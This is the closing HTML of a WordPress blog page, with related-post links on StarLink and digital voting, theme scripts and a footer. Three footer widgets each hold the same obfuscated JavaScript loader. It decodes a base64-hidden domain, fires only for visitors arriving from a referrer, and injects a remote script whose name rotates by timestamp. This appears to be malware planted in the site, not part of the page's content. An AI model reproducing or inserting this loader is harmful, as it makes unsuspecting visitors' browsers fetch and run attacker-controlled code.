                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
